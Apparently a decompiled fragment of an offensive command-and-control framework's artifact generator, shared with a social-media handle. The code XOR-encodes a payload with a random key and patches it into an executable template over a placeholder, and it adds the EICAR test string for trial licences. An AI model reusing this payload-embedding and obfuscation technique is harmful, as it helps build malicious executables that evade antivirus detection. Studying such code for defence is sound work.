 65 public byte[] patchArtifact(byte[] var1, String var2) {
66 Stack var3 = new Stack();
67 var3.push(SleepUtils.getScalar(var1));
68 var3.push(SleepUtils.getScalar(var2));
69 String var4 = this.client.getScriptEngine().format( s: "EXECUTABLE_ARTIFACT_GENERATOR", var3);
70 return var4 == null ? this.fixChecksum(this._patchArtifact(var1, var2)) : this.fixChecksum(CommonUtils.toBytes(var4));
71 }
72 @ public byte[] _patchArtifact(byte[] var1, String var2) {
73 try {
74 InputStream var3 = CommonUtils.resource( var0: "resources/" + var2);
75 byte[] var4 = CommonUtils.readAll(var3);
76 var3.close();
77 byte[] var5 = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254)};
78 byte[] var6 = new byte[var1.length];
79
80 for(int var7 = 0; var7 < var1.length; ++var7) {
81 var6[var7] = (byte)(var1[var7] ^ var5[var7 % 4]);
82 }
83 String var12 = CommonUtils.bString(var4);
84 int var8 = var12.indexOf(CommonUtils.repeat("A", 1024));
85 Packer var9 = new Packer();
86 var9.little();
87 var9.addInteger( var1: var8 + 16);
88 var9.addInteger(var1.length);
89 var9.addString(var5, var5.length);
90 var9.addString((String)"aaaa", 4);
91 var9.addString(var6, var6.length);
92 if (License.isTrial()) {
93 var9.addString( var1: "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*");
94 CommonUtils.print_trial( var0: "Added EICAR string to " + var2);
95 }
96 byte[] var10 = var9.getBytes();
97 var12 = CommonUtils.replaceAt(var12, CommonUtils.bString(var10), var8);
98 return CommonUtils.toBytes(var12);
99 } catch (IOException var11) {
100 MudgeSanity.logException("patchArtifact", var11, false);
101 return new byte[0];
102 }
103 }
@Rj45mp